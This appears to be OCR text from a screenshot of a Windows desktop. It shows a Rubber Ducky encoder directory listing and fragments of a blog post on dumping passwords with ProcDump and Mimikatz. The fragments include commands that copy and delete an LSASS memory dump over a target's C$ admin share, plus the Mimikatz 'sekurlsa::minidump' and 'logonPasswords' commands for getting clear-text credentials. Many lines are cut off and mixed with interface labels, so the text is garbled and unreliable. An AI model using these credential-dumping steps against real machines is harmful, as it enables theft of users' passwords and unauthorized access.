 [Payload] M
Using Mimi
TN ProcDump
[payload] D
Season 15
b00stfr3ak/
ducky-deco
Downloads
www.room362.com/blog/2013/6/7/using-mimikatz-alpha-or-getting-clear-text-passwords-with-a.html
Administrator: C:\Windows\system32\cmd.exe
C:\dev\duckencoder2.6>dir resources
Volume in drive C has no label.
Volume Serial Number is FCD3-8519
Directory of C:\dev\duckencoder2.6\resources
08/31/2013 02:18 PM <DIR> .
08/31/2013 02:18 PM <DIR> ..
08/31/2013 02:18 PM 4,560 be.properties
08/31/2013 02:18 PM 7,070 de.properties
08/31/2013 02:18 PM 8,704 dk.properties
08/31/2013 02:18 PM 3,958 es.properties
08/31/2013 02:18 PM 4,825 fr.properties
08/31/2013 02:18 PM 3,927 it.properties
08/31/2013 02:18 PM 2,137 keyboard.properties
08/31/2013 02:18 PM 8,728 no.properties
08/31/2013 02:18 PM 4,857 pt.properties
08/31/2013 02:18 PM 7,068 ru.properties
08/31/2013 02:18 PM 8,399 sv.properties
08/31/2013 02:18 PM 4,664 uk.properties
08/31/2013 02:18 PM 3,860 us.properties
13 File(s) 72,757 bytes
2 Dir(s) 42,822,885,376 bytes free
C:\dev\duckencoder2.6>
ROOM362
BLATHERIN
UT US
dir \\TARGETBOX\C$\Temp
copy \\TARGETBOX\C$\Temp\*lsas
rmdir /s \\TARGETBOX\C$\Temp
On your side the only thing you need to mak
from. Use the following url for reference:http
Load up the Alpha version of Mimikatz, swit
mimikatz # sekurlsa::minidump
Switch to MINIDUMP
mimikatz # sekurlsa::logonPass
Thats it. Password dumping without ever us
@gentilkiwi - Benjamin Delpy for both this alpha release and changing his licensing to allow Mimikatz code to be integrated into
Meterpreter.
Using Mimikat...
DUCKY (E:)
Pr
Ps
Ai
Ae
Administrator:...
4:48 PM